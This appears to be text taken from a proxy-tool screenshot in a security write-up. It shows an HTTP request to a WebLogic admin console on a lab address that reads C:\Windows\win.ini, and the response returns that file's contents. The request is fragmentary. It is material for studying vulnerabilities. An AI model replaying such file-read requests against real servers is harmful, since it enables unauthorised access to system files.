 Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
GET HTTP/1.1
Host: 192.168.119.130:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection:close
C:\Windows\win.ini
username: weblogic
password:
Cookie:
ADMINCONSOLESESSION=crGJcHBMTQc34NrvhRpT04PyhCp8BxyvQTPT32JQjTT1ZTlyzyQQ!-162
6669022
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Connection: close
Date: Tue, 30 Apr 2019 03:52:20 GMT
Content-Length: 92
Content-Type: text/plain
X-Powered-By: Servlet/2.5 JSP/2.1
; for 16-bit app support
[fonts]
[extensions]
[mci extensions]
[files]
[Mail]
MAPI=1
先知社区